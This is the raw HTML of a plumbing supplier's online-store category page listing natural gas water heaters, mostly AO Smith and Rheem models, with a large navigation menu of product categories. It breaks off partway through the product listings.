

--- FILE ---
content_type: text/html
request_url: https://wallingfordsales.com/categories.asp?cat=13&catname=Gas-Water-Heaters
body_size: 35611
content:
<!doctype html>
<html><!-- #BeginTemplate "/Templates/main.dwt" -->
<base href="https://wallingfordsales.com/" />
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" >

<meta name="viewport" content="width=device-width, initial-scale=1">

<link href="css/style.css" rel="stylesheet" type="text/css">
<link rel="stylesheet" href="css/nav_stylesCustom.css">
<link rel="stylesheet" href="css/customStyles.css">
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700' rel='stylesheet' type='text/css'>
<link href="//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css" rel="stylesheet">
<!-- #BeginEditable "head" -->

<link rel="icon" type="image/gif" href="//www.wallingfordsales.com/favicon.gif">


    
<!-- #EndEditable -->


<title>WSC - Commercial Water Heaters, Storage Tanks & Accessories, Natural G</title>
<META NAME="description" CONTENT=" 
  Light Duty Natural Gas Water Heaters
  Standard Duty Natural Gas Water Heaters
  LOW Nox Natural Gas Water Heaters
  High Efficiency Natural Gas Wat">
<META NAME="Keywords" CONTENT="water heater, water heaters, gas water heater, gas water heaters, ao smith natural gas water heater, ao smith natural gas water heaters, rheem natural gas w">

<script src="js/jQuery-1.11.1.min.js"></script>
<script src="js/jquery-migrate-1.2.1.min.js" type="text/javascript"></script>
<script src="js/easyResponsiveTabs.js" type="text/javascript"></script>
<script src="js/script.js"></script>

<script src="js/jQuery.dotdotdot-master/src/js/jquery.dotdotdot.min.js"></script> 
<script src="js/velocity-master/velocity.min.js"></script>
<script src="js/velocity-master/velocity.ui.min.js"></script>
    
</head>

<body>
    
<div class="main_wrapper">
	<div class="header_wrapper">
   	    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MCWJDD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="logo_row">
    <div class="width_wrapper">
        <div class="logo"><a href="default.asp" title="Wallingford Sales Company Commercial Plumbing E-store"><img src="images/WallingfordHeader.png"  alt="Wallingford Sales Company" title="Walingford Sales Company Commercial Plumbing E-store"/></a></div>
        <div class="logo_right">
                	
            <ul class="topLink">
            
				<li><a href="cart.asp?mode=login" title="Wallingford Sales Company - Log In"><i class="fa fa-caret-square-o-right "></i> Log In</a></li>
					
                <li><a href="contactus.asp" title="Wallingford Sales Company - Contact"><i class='fa fa-phone'></i> Contact</a></li>
                <li><a href="cart.asp" title="Wallingford Sales Company - Cart"><i class='fa fa-shopping-cart'></i> Cart</a></li>

            </ul>

        </div>
                
        <div class="clear"></div>
    </div>
</div>
<div class="topNav_wrapper">
    <div class="width_wrapper topNav_blueBackground">
            	
        
<div id='cssmenu'>
    <ul>
        <li class="has-sub">
            <a href="categories.asp" title="Wallingford Sales Company - Categories">Categories</a>
            <ul>
            
                    <li class="has-sub">
                        <a href="categories.asp?cat=1&catname=Commercial-Water-Heaters,-Storage-Tanks-&-Accessories" title="Commercial Water Heaters, Storage Tanks & Accessories">Commercial Water Heaters, Storage Tanks & Accessories</a>
                        <ul>
                        
                                <li><a href="/products.asp?cat=12&catname=Electric-Water-Heater" title="Electric Water Heater">Electric Water Heater</a>
                                    <ul>
                                
                                    <li><a href="/products.asp?cat=745&catname=	Rheem-Commercial-Hybrid-Electric" title="	Rheem Commercial Hybrid Electric">	Rheem Commercial Hybrid Electric (4)</a></li>
                                    
                                    <li><a href="/products.asp?cat=19&catname=AO-Smith-DEN--Water-Heater-Electric----Tall" title="AO Smith DEN  Water Heater Electric  - Tall">AO Smith DEN  Water Heater Electric  - Tall (333)</a></li>
                                    
                                    <li><a href="/products.asp?cat=20&catname=AO-Smith-DEL-Water-Heater-Electric---Short" title="AO Smith DEL Water Heater Electric - Short">AO Smith DEL Water Heater Electric - Short (295)</a></li>
                                    
                                    <li><a href="/products.asp?cat=23&catname=AO-Smith-DRE-Water-Heater-Electric" title="AO Smith DRE Water Heater Electric">AO Smith DRE Water Heater Electric (288)</a></li>
                                    
                                    <li><a href="/products.asp?cat=24&catname=AO-Smith-DVE-Water-Heater-Electric" title="AO Smith DVE Water Heater Electric">AO Smith DVE Water Heater Electric (312)</a></li>
                                    
                                    <li><a href="/products.asp?cat=27&catname=AO-Smith-DSE-Water-Heater-ASME-Electric" title="AO Smith DSE Water Heater ASME Electric">AO Smith DSE Water Heater ASME Electric (210)</a></li>
                                    
                                    <li><a href="/products.asp?cat=21&catname=Rheem-ELDS-Water-Heater-Electric---Short" title="Rheem ELDS Water Heater Electric - Short">Rheem ELDS Water Heater Electric - Short (60)</a></li>
                                    
                                    <li><a href="/products.asp?cat=22&catname=Rheem-ELD-Water-Heater-Electric---Tall" title="Rheem ELD Water Heater Electric - Tall">Rheem ELD Water Heater Electric - Tall (68)</a></li>
                                    
                                    <li><a href="/products.asp?cat=25&catname=Rheem-ES-Water-Heater-Electric" title="Rheem ES Water Heater Electric">Rheem ES Water Heater Electric (110)</a></li>
                                    
                                    <li><a href="/products.asp?cat=26&catname=Rheem-E-Water-Heater-Electric" title="Rheem E Water Heater Electric">Rheem E Water Heater Electric (264)</a></li>
                                    
                                    <li><a href="/products.asp?cat=549&catname=Rheem-EGSP-Water-Heater-Electric---Short,-Point-of-Use" title="Rheem EGSP Water Heater Electric - Short, Point of Use">Rheem EGSP Water Heater Electric - Short, Point of Use (117)</a></li>
                                    
                                    <li><a href="/products.asp?cat=695&catname=Rheem-PowerPack" title="Rheem PowerPack">Rheem PowerPack (88)</a></li>
                                    </ul>
                            </li>
                            
                                <li><a href="/products.asp?cat=13&catname=Natural-Gas-Water-Heater" title="Natural Gas Water Heater">Natural Gas Water Heater</a>
                                    <ul>
                                
                                    <li><a href="/products.asp?cat=701&catname=AO-Smith-BSS-Polaris-Series-Natural-Gas-Water-Heater" title="AO Smith BSS Polaris Series Natural Gas Water Heater">AO Smith BSS Polaris Series Natural Gas Water Heater (6)</a></li>
                                    
                                    <li><a href="/products.asp?cat=48&catname=AO-Smith-BT-Water-Heater-Natural-Gas" title="AO Smith BT Water Heater Natural Gas">AO Smith BT Water Heater Natural Gas (6)</a></li>
                                    
                                    <li><a href="/products.asp?cat=52&catname=AO-Smith-BTF-Water-Heater-Natural-Gas" title="AO Smith BTF Water Heater Natural Gas">AO Smith BTF Water Heater Natural Gas (1)</a></li>
                                    
                                    <li><a href="/products.asp?cat=53&catname=AO-Smith-BTR-Water-Heater-Natural-Gas" title="AO Smith BTR Water Heater Natural Gas">AO Smith BTR Water Heater Natural Gas (21)</a></li>
                                    
                                    <li><a href="/products.asp?cat=54&catname=AO-Smith-BTL-Water-Heater-Lo-Nox-Natural-Gas" title="AO Smith BTL Water Heater Lo Nox Natural Gas">AO Smith BTL Water Heater Lo Nox Natural Gas (17)</a></li>
                                    
                                    <li><a href="/products.asp?cat=55&catname=AO-Smith-BTH-Water-Heater-Natural-Gas" title="AO Smith BTH Water Heater Natural Gas">AO Smith BTH Water Heater Natural Gas (25)</a></li>
                                    
                                    <li><a href="/products.asp?cat=79&catname=Rheem-G-Water-Heater-Natural-Gas" title="Rheem G Water Heater Natural Gas">Rheem G Water Heater Natural Gas (39)</a></li>
                                    
                                    <li><a href="/products.asp?cat=81&catname=Rheem-GP-Water-Heater-Natural-Gas" title="Rheem GP Water Heater Natural Gas">Rheem GP Water Heater Natural Gas (4)</a></li>
                                    
                                    <li><a href="/products.asp?cat=83&catname=Rheem-GHE-Water-Heater-Natural-Gas-High-Efficiency" title="Rheem GHE Water Heater Natural Gas High Efficiency">Rheem GHE Water Heater Natural Gas High Efficiency (46)</a></li>
                                    
                                    <li><a href="/products.asp?cat=84&catname=Rheem-GPV-Water-Heater-Natural-Gas" title="Rheem GPV Water Heater Natural Gas">Rheem GPV Water Heater Natural Gas (2)</a></li>
                                    
                                    <li><a href="/products.asp?cat=51&catname=AO-Smith-BPD-Water-Heater-Natural-Gas" title="AO Smith BPD Water Heater Natural Gas">AO Smith BPD Water Heater Natural Gas (1)</a></li>
                                    
                                    <li><a href="/products.asp?cat=251&catname=Extreme-High-Input-Natural-Gas-Water-Heaters" title="Extreme High Input Natural Gas Water Heaters">Extreme High Input Natural Gas Water Heaters (0)</a></li>
                                    </ul>
                            </li>
                            
                                <li><a href="/products.asp?cat=14&catname=Propane-Water-Heater" title="Propane Water Heater">Propane Water Heater</a>
                                    <ul>
                                
                                    <li><a href="/products.asp?cat=702&catname=AO-Smith-BSS-Polaris-Series-Propane-Water-Heater" title="AO Smith BSS Polaris Series Propane Water Heater">AO Smith BSS Polaris Series Propane Water Heater (6)</a></li>
                                    
                                    <li><a href="/products.asp?cat=69&catname=AO-Smith-BT-Water-Heater-Propane" title="AO Smith BT Water Heater Propane">AO Smith BT Water Heater Propane (13)</a></li>
                                    
                                    <li><a href="/products.asp?cat=70&catname=AO-Smith-BTR-Water-Heater-Propane" title="AO Smith BTR Water Heater Propane">AO Smith BTR Water Heater Propane (8)</a></li>
                                    
                                    <li><a href="/products.asp?cat=71&catname=AO-Smith-BTH-Water-Heater-Propane" title="AO Smith BTH Water Heater Propane">AO Smith BTH Water Heater Propane (10)</a></li>
                                    
                                    <li><a href="/products.asp?cat=72&catname=AO-Smith-BTX-Water-Heater-Propane" title="AO Smith BTX Water Heater Propane">AO Smith BTX Water Heater Propane (10)</a></li>
                                    
                                    <li><a href="/products.asp?cat=254&catname=Extreme-High-Input-Propane-Water-Heaters" title="Extreme High Input Propane Water Heaters">Extreme High Input Propane Water Heaters (0)</a></li>
                                    
                                    <li><a href="/products.asp?cat=697&catname=RHEEM-GHE:-Propane-(LP)-Direct-Vent-Sealed-Combustion" title="RHEEM GHE: Propane (LP) Direct-Vent Sealed-Combustion">RHEEM GHE: Propane (LP) Direct-Vent Sealed-Combustion (46)</a></li>
                                    
                                    <li><a href="/products.asp?cat=698&catname=RHEEM-G:-Propane-(LP),-Water-Heater" title="RHEEM G: Propane (LP), Water Heater">RHEEM G: Propane (LP), Water Heater (25)</a></li>
                                    </ul>
                            </li>
                            
                                <li><a href="/products.asp?cat=15&catname=Tankless-Water-Heater" title="Tankless Water Heater">Tankless Water Heater</a>
                                    <ul>
                                
                                    <li><a href="/products.asp?cat=583&catname=EEMAX-ELECTRIC-TANKLESS-WATER-HEATERS" title="EEMAX ELECTRIC TANKLESS WATER HEATERS">EEMAX ELECTRIC TANKLESS WATER HEATERS (0)</a></li>
                                    
                                    <li><a href="/products.asp?cat=551&catname=Chronomite-Series-SR:-0.5-gpm-flow-electric-tankless-water-heater" title="Chronomite Series SR: 0.5 gpm flow electric tankless water heater">Chronomite Series SR: 0.5 gpm flow electric tankless water heater (7)</a></li>
                                    
                                    <li><a href="/products.asp?cat=552&catname=Chronomite-Series-SR:-1.0-gpm-Flow-Electric-Tankless-Water-Heater" title="Chronomite Series SR: 1.0 gpm Flow Electric Tankless Water Heater">Chronomite Series SR: 1.0 gpm Flow Electric Tankless Water Heater (5)</a></li>
                                    
                                    <li><a href="/products.asp?cat=553&catname=Chronomite-Series-M:-0.5-GPM-Flow-Electric-Tankless-Water-Heater" title="Chronomite Series M: 0.5 GPM Flow Electric Tankless Water Heater">Chronomite Series M: 0.5 GPM Flow Electric Tankless Water Heater (8)</a></li>
                                    
                                    <li><a href="/products.asp?cat=554&catname=Chronomite-Series-M:-1.0-GPM-Flow-Electric-Tankless-Water-Heater" title="Chronomite Series M: 1.0 GPM Flow Electric Tankless Water Heater">Chronomite Series M: 1.0 GPM Flow Electric Tankless Water Heater (6)</a></li>
                                    </ul>
                            </li>
                            
                                <li><a href="/products.asp?cat=559&catname=Water-Heater-Booster" title="Water Heater Booster">Water Heater Booster</a>
                                    <ul>
                                
                                    <li><a href="/products.asp?cat=31&catname=Rheem-E10-Water-Heater-Electric-Booster" title="Rheem E10 Water Heater Electric Booster">Rheem E10 Water Heater Electric Booster (44)</a></li>
                                    </ul>
                            </li>
                            
                                <li><a href="/products.asp?cat=454&catname=Water-Heater-Storage-Tanks" title="Water Heater Storage Tanks">Water Heater Storage Tanks</a>
                                    <ul>
                                
                                    <li><a href="/products.asp?cat=458&catname=A-O-Smith-Jacketed,-Vertical-Water-Heater-Storage-Tanks-(Ship-From-McBee,-SC)" title="A O Smith Jacketed, Vertical Water Heater Storage Tanks (Ship From McBee, SC)">A O Smith Jacketed, Vertical Water Heater Storage Tanks (Ship From McBee, SC) (10)</a></li>
                                    
                                    <li><a href="/products.asp?cat=699&catname=RHEEM-Storage-Tanks:-Jacketed-and-Insulated" title="RHEEM Storage Tanks: Jacketed and Insulated">RHEEM Storage Tanks: Jacketed and Insulated (6)</a></li>
                                    </ul>
                            </li>
                            
                        </ul>
                    </li>
                
                    <li class="has-sub">
                        <a href="categories.asp?cat=7&catname=Washroom-Accessories" title="Washroom Accessories">Washroom Accessories</a>
                        <ul>
                        
                                <li><a href="/products.asp?cat=108&catname=Hand-Dryers-&-Hair-Dryers" title="Hand Dryers & Hair Dryers">Hand Dryers & Hair Dryers</a>
                                    <ul>
                                
                                    <li><a href="/products.asp?cat=249&catname=Sensor-operated-Hand/Hair-Dryers" title="Sensor-operated Hand/Hair Dryers">Sensor-operated Hand/Hair Dryers (3)</a></li>
                                    </ul>
                            </li>
                            
                        </ul>
                    </li>
                
                    <li class="has-sub">
                        <a href="categories.asp?cat=165&catname=Flush-Valves" title="Flush Valves">Flush Valves</a>
                        <ul>
                        
                                <li><a href="/products.asp?cat=388&catname=Hydraulic-Operated-Flush-Valves" title="Hydraulic Operated Flush Valves">Hydraulic Operated Flush Valves</a>
                                    <ul>
                                
                                    <li><a href="/products.asp?cat=389&catname=Sloan-Royal-Hydraulic-Prison-Flushometers" title="Sloan Royal Hydraulic Prison Flushometers">Sloan Royal Hydraulic Prison Flushometers (10)</a></li>
                                    
                                    <li><a href="/products.asp?cat=390&catname=Sloan-Hydraulic-Actuator" title="Sloan Hydraulic Actuator">Sloan Hydraulic Actuator (9)</a></li>
                                    
                                    <li><a href="/products.asp?cat=391&catname=Sloan-Royal-Hydraulic-Water-Closet-Flushometers" title="Sloan Royal Hydraulic Water Closet Flushometers">Sloan Royal Hydraulic Water Closet Flushometers (20)</a></li>
                                    
                                    <li><a href="/products.asp?cat=392&catname=Sloan-Royal-Hydraulic-Urinal-Flushometers" title="Sloan Royal Hydraulic Urinal Flushometers">Sloan Royal Hydraulic Urinal Flushometers (12)</a></li>
                                    </ul>
                            </li>
                            
                                <li><a href="/products.asp?cat=399&catname=Pedal-Operated-Flush-Valves" title="Pedal Operated Flush Valves">Pedal Operated Flush Valves</a>
                                    <ul>
                                
                                    <li><a href="/products.asp?cat=370&catname=Sloan-Royal-Exposed-Pedal-Flushometer" title="Sloan Royal Exposed Pedal Flushometer">Sloan Royal Exposed Pedal Flushometer (7)</a></li>
                                    </ul>
                            </li>
                            
                                    <li><a href="/products.asp?cat=415&catname=Sloan-Dolphin-Federal-Specification-Flushometers" title="Sloan Dolphin Federal Specification Flushometers">Sloan Dolphin Federal Specification Flushometers (13)</a>
                                
                            </li>
                            
                                <li><a href="/products.asp?cat=292&catname=Retrofit-Kits-for-Water-Closets-and-Urinals" title="Retrofit Kits for Water Closets and Urinals">Retrofit Kits for Water Closets and Urinals</a>
                                    <ul>
                                
                                    <li><a href="/products.asp?cat=283&catname=Sloan-ECOS-RESS-Retrofit-Kit" title="Sloan ECOS RESS Retrofit Kit">Sloan ECOS RESS Retrofit Kit (16)</a></li>
                                    
                                    <li><a href="/products.asp?cat=284&catname=Sloan-ECOS-Retrofit-Kit-Converts-Sloan-G2-Flush-Valves-to-ECOS" title="Sloan ECOS Retrofit Kit-Converts Sloan G2 Flush Valves to ECOS">Sloan ECOS Retrofit Kit-Converts Sloan G2 Flush Valves to ECOS (1)</a></li>
                                    
                                    <li><a href="/products.asp?cat=273&catname=Sloan-G2-RESS-Retrofit-Kits-for-Royal-or-Regal-Flush-Valves" title="Sloan G2 RESS Retrofit Kits for Royal or Regal Flush Valves">Sloan G2 RESS Retrofit Kits for Royal or Regal Flush Valves (60)</a></li>
                                    
                                    <li><a href="/products.asp?cat=274&catname=Sloan-G2-RESS-Retrofit-kits-for-Zurn-Flush-Valves" title="Sloan G2 RESS Retrofit kits for Zurn Flush Valves">Sloan G2 RESS Retrofit kits for Zurn Flush Valves (12)</a></li>
                                    
                                    <li><a href="/products.asp?cat=281&catname=Sloan-G2-Retrofit-Kit:-with-Adjustable-Ground-Joint" title="Sloan G2 Retrofit Kit: with Adjustable Ground Joint">Sloan G2 Retrofit Kit: with Adjustable Ground Joint (6)</a></li>
                                    
                                    <li><a href="/products.asp?cat=279&catname=Sloan-Side-Mount-Operator:-For-Water-Closets-with-Metal-Cover" title="Sloan Side Mount Operator: For Water Closets with Metal Cover">Sloan Side Mount Operator: For Water Closets with Metal Cover (2)</a></li>
                                    
                                    <li><a href="/products.asp?cat=280&catname=Sloan-SMOOTH-Retrofit-Kits:-Battery-Powered,-Sensor-Operated" title="Sloan SMOOTH Retrofit Kits: Battery-Powered, Sensor Operated">Sloan SMOOTH Retrofit Kits: Battery-Powered, Sensor Operated (4)</a></li>
                                    
                                    <li><a href="/products.asp?cat=282&catname=Sloan-SOLIS-RESS-Retrofit-Kits-Converts-to-SOLAR-POWER" title="Sloan SOLIS RESS Retrofit Kits-Converts to SOLAR POWER">Sloan SOLIS RESS Retrofit Kits-Converts to SOLAR POWER (15)</a></li>
                                    
                                    <li><a href="/products.asp?cat=366&catname=Sloan-UPPERCUT-Handle-Retrofit-Kits" title="Sloan UPPERCUT Handle Retrofit Kits">Sloan UPPERCUT Handle Retrofit Kits (4)</a></li>
                                    </ul>
                            </li>
                            
                                    <li><a href="/products.asp?cat=369&catname=Sloan-Royal-Retrofit-Flushometers-for-Water-Closets-and-Urinals" title="Sloan Royal Retrofit Flushometers for Water Closets and Urinals">Sloan Royal Retrofit Flushometers for Water Closets and Urinals (4)</a>
                                
                            </li>
                            
                        </ul>
                    </li>
                
                    <li class="has-sub">
                        <a href="categories.asp?cat=522&catname=Faucets" title="Faucets">Faucets</a>
                        <ul>
                        
                                    <li><a href="/products.asp?cat=335&catname=Sloan-Faucet-Accessories" title="Sloan Faucet Accessories">Sloan Faucet Accessories (28)</a>
                                
                            </li>
                            
                                <li><a href="/products.asp?cat=304&catname=Sloan-Faucets" title="Sloan Faucets">Sloan Faucets</a>
                                    <ul>
                                
                                    <li><a href="/products.asp?cat=312&catname=SLOAN-TRANSFORMER-POWERED,-SENSOR-OPERATED-FAUCET" title="SLOAN TRANSFORMER POWERED, SENSOR OPERATED FAUCET">SLOAN TRANSFORMER POWERED, SENSOR OPERATED FAUCET (0)</a></li>
                                    
                                    <li><a href="/products.asp?cat=313&catname=Sloan-Battery-Powered,-Sensor-Operated-Faucet" title="Sloan Battery Powered, Sensor Operated Faucet">Sloan Battery Powered, Sensor Operated Faucet (0)</a></li>
                                    
                                    <li><a href="/products.asp?cat=317&catname=Sloan-EAF-275:-SOLIS,-Solar-Powered,-Sensor-Operated-Faucet" title="Sloan EAF-275: SOLIS, Solar Powered, Sensor Operated Faucet">Sloan EAF-275: SOLIS, Solar Powered, Sensor Operated Faucet (12)</a></li>
                                    
                                    <li><a href="/products.asp?cat=349&catname=SLOAN-ESD-ELECTRONIC-SOAP-DISPENSER,-Less-Faucet" title="SLOAN ESD ELECTRONIC SOAP DISPENSER, Less Faucet">SLOAN ESD ELECTRONIC SOAP DISPENSER, Less Faucet (51)</a></li>
                                    
                                    <li><a href="/products.asp?cat=712&catname=Sloan-EAF-225:-Lumino-Optima,-Automatic-Sensor-Operated-Faucet" title="Sloan EAF-225: Lumino Optima, Automatic Sensor Operated Faucet">Sloan EAF-225: Lumino Optima, Automatic Sensor Operated Faucet (2)</a></li>
                                    </ul>
                            </li>
                            
                        </ul>
                    </li>
                
                    <li class="has-sub">
                        <a href="categories.asp?cat=6&catname=Eco-Green-Water-Conservation-Products" title="Eco-Green Water Conservation Products">Eco-Green Water Conservation Products</a>
                        <ul>
                        
                                    <li><a href="/products.asp?cat=122&catname=Waterfree-Urinals-and-Accessories" title="Waterfree Urinals and Accessories">Waterfree Urinals and Accessories (12)</a>
                                
                            </li>
                            
                        </ul>
                    </li>
                
                    <li class="has-sub">
                        <a href="categories.asp?cat=11&catname=Water-Control-Equipment" title="Water Control Equipment">Water Control Equipment</a>
                        <ul>
                        
                                <li><a href="/products.asp?cat=214&catname=Point-of-Use" title="Point of Use">Point of Use</a>
                                    <ul>
                                
                                    <li><a href="/products.asp?cat=216&catname=220-Series" title="220 Series">220 Series (2)</a></li>
                                    
                                    <li><a href="/products.asp?cat=217&catname=320-Series" title="320 Series">320 Series (3)</a></li>
                                    </ul>
                            </li>
                            
                        </ul>
                    </li>
                
                    <li class="has-sub">
                        <a href="categories.asp?cat=140&catname=Parts" title="Parts">Parts</a>
                        <ul>
                        
                                <li><a href="/products.asp?cat=144&catname=Sloan-Parts" title="Sloan Parts">Sloan Parts</a>
                                    <ul>
                                
                                    <li><a href="/products.asp?cat=145&catname=Sloan-Repair-Parts:-Electronic-Plumbing" title="Sloan Repair Parts: Electronic Plumbing">Sloan Repair Parts: Electronic Plumbing (193)</a></li>
                                    
                                    <li><a href="/products.asp?cat=146&catname=Sloan-Repair-Parts:-Manual-Plumbing" title="Sloan Repair Parts: Manual Plumbing">Sloan Repair Parts: Manual Plumbing (782)</a></li>
                                    </ul>
                            </li>
                            
                                <li><a href="/products.asp?cat=704&catname=Water-Heater-Parts" title="Water Heater Parts">Water Heater Parts</a>
                                    <ul>
                                
                                    <li><a href="/products.asp?cat=564&catname=AO-Smith-Parts" title="AO Smith Parts">AO Smith Parts (5757)</a></li>
                                    </ul>
                            </li>
                            
                        </ul>
                    </li>
                
        </li>
    </ul>
</div>

        <div class="menu_right">  
            <div class="searchBox">
                <form method="post" action="search.asp" id="search_mini_form">  
                <input type="hidden" name="posted" value="1">    
                <input type="hidden" name="nobox" value="true">               
                <input type="text" maxlength="128" class="search_look" value="" name="stext" id="search" autocomplete="off" placeholder="Search">
                <button id="searc-button" class="search_btn" title="Search" type="submit">Search</button>
   		        </form>
            </div>
        </div>
                
    </div>
</div>
<div class="service_section">
    <div class="width_wrapper">            
        <div class="menu_right2"> 
            <div class="searchBox">
                <form method="post" action="search.asp" id="Form1">  
                    <input type="hidden" name="posted" value="1"> 
                    <input type="hidden" name="nobox" value="true">                  
                    <input type="text" maxlength="128" class="search_look" value="" name="stext" id="Text1" autocomplete="off" placeholder="Search">
                    <button id="Button1" class="search_btn" title="Search" type="submit">Search</button>
   				</form>
            </div>
        </div>
        <div class="clear"></div>
    </div>
</div>

 
    </div>
    <div class="mid_wrapper">

        <div class="mid_area_space">
        	<div class="width_wrapper">
            
                <article class="">
                    <div class="">
                        <div class="main_content_top_link">
    <a href="categories.asp?cat=12&catname=Electric-Water-Heaters" title="Electric Water Heaters">Electric Water Heaters</a> | 
    <a href="categories.asp?cat=13&catname=Gas-Water-Heaters" title="Gas Water Heaters">Gas Water Heaters</a> | 
    <a href="categories.asp?cat=14&catname=Propane-(LP)-Water-Heaters" title="Propane (LP) Water Heaters">Propane Water Heaters</a> | 
    <a href="categories.asp?cat=15&catname=Instant-Water-Heaters" title="Instant Water Heaters">Tankless Water Heaters</a>
</div> 

                        <!-- #BeginEditable "body" -->
			                <div class="categorymessage">Please click on a category to view products.<br />&nbsp;</div><div class="discountsapply allcatdiscounts"></div><div class="catdiscounts allcatdiscounts"><b>Free Standard Shipping on Water Heaters shipped within the Mainland Continental United States</b><br />&nbsp;</div><div class="prodnavigation catnavwrapper"><div class="catnavigation"><a class="ectlink" href="categories.asp" title="Home">Home</a>  &raquo; <a class="ectlink" href="WaterHeaters.asp?cat=1" title="Commercial Water Heaters, Storage Tanks & Accessories">Commercial Water Heaters, Storage Tanks & Accessories</a> &raquo; Natural Gas Water Heater &raquo; <a class="ectlink" href="products.asp?cat=13" title="All Products">All Products</a></div><div class="navdesc">View all products in all categories.</div></div><div class="categories">
    <div class="category">
        <div class="catname">
            <h1><a class="ectlink" href='buyaosmithwaterheater.asp?cat=51' title="AO Smith BPD Water Heater Natural Gas">AO Smith BPD Water Heater Natural Gas</a></h1>
        </div>
        <div class="panel-body">
            <div class="catimage">
                <a class="ectlink" href='buyaosmithwaterheater.asp?cat=51' title="AO Smith BPD Water Heater Natural Gas"><img alt="AO Smith BPD Water Heater Natural Gas" title="AO Smith BPD Water Heater Natural Gas" class="catimage" src="/prodimages/catimages/catAOSmithBPD.jpg" border="0" /></a>
            </div>
            <div class="catdesc">
                <div id='divCatDescription51' class="CatDescTrim textview" style="min-height:127px;">			 
				    <ul>
	<li>Designed for small office buildings and duplex apartment homes</li>
	<li>DynaClean™ II system reduces lime and sediment buildup</li>
	<li>PermaGlas® glass-lined tank resists corrosion</li>
	<li>Built-in safety feature prevents pilot or main burner operation if 
	blower is not running</li>
</ul><a class="readmore" href="#" onclick="toggleMoreLessRL('51','more');return false;" style="font-weight:bold;" title="More">[More]</a>
                </div>
                <div id='divMoreCatDescription51' style="display:none" class="textview">
                    <ul>
	<li>Designed for small office buildings and duplex apartment homes</li>
	<li>DynaClean™ II system reduces lime and sediment buildup</li>
	<li>PermaGlas® glass-lined tank resists corrosion</li>
	<li>Built-in safety feature prevents pilot or main burner operation if 
	blower is not running</li>
</ul><br />...<a href="#" onclick="toggleMoreLessRL('51','less');return false;" style="font-weight:bold;" title="Less"> [Less]</a>
                </div>
            </div>
        </div>
    </div>

    <div class="category">
        <div class="catname">
            <h1><a class="ectlink" href='buyaosmithwaterheater.asp?cat=701' title="AO Smith BSS Polaris Series Natural Gas Water Heater">AO Smith BSS Polaris Series Natural Gas Water Heater</a></h1>
        </div>
        <div class="panel-body">
            <div class="catimage">
                <a class="ectlink" href='buyaosmithwaterheater.asp?cat=701' title="AO Smith BSS Polaris Series Natural Gas Water Heater"><img alt="AO Smith BSS Polaris Series Natural Gas Water Heater" title='No Category Image' class="catimage" src="images/NoProductImage.png" border="0" style='border:1px solid #ccc;border-radius:10px;'/></a>
            </div>
            <div class="catdesc">
                <div id='divCatDescription701' class="CatDescTrim textview" style="min-height:127px;">			 
				    <a class="readmore" href="#" onclick="toggleMoreLessRL('701','more');return false;" style="font-weight:bold;" title="More">[More]</a>
                </div>
                <div id='divMoreCatDescription701' style="display:none" class="textview">
                    <br />...<a href="#" onclick="toggleMoreLessRL('701','less');return false;" style="font-weight:bold;" title="Less"> [Less]</a>
                </div>
            </div>
        </div>
    </div>

    <div class="category">
        <div class="catname">
            <h1><a class="ectlink" href='buyaosmithwaterheater.asp?cat=48' title="AO Smith BT Water Heater Natural Gas">AO Smith BT Water Heater Natural Gas</a></h1>
        </div>
        <div class="panel-body">
            <div class="catimage">
                <a class="ectlink" href='buyaosmithwaterheater.asp?cat=48' title="AO Smith BT Water Heater Natural Gas"><img alt="AO Smith BT Water Heater Natural Gas" title="AO Smith BT Water Heater Natural Gas" class="catimage" src="/prodimages/catimages/catAOSmithBT.jpg" border="0" /></a>
            </div>
            <div class="catdesc">
                <div id='divCatDescription48' class="CatDescTrim textview" style="min-height:127px;">			 
